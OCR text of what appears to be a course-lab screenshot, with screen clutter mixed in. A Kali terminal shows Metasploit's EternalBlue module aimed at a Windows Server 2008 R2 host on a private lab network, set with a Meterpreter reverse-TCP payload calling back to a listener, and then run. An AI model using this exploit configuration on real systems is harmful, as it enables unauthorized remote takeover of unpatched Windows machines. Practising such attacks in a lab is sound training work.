 Attacker Kali - External Workstation on CY301-JLAND018 - Virtual Machine Connection
Windows Server 2008 R2 x64 on CY3
File Action Media Clipboard View Help
File Action Media Clipboard
Applications Places Terminal Sat 20:28 1
Recycle Bin
Terminal
File Edit View Search Terminal Help
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.11 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Files
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.217.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
KALI
BY OFFENSIVE SECURITY
Start
pFsense - Firewall 6... Windows Server 20... Attacker Kali - Exter... Hyper-V Manager
8:28 PM
11/5/2022